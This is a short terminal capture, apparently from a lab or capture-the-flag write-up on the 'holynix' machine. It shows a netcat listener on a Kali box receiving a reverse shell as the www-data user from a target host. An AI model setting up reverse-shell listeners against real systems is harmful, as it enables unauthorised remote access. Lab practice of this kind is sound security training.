 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
DNS fwd/rev mismatch: bogon != bogon.localdomain
connect to [10.10.10.11] from bogon [10.10.10.17] 56016
Linux holynix 2.6.24-26-server #1 SMP Tue Dec 1 19:19:20 UTC 2009 i686 GNU/Linux
 23:49:38 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$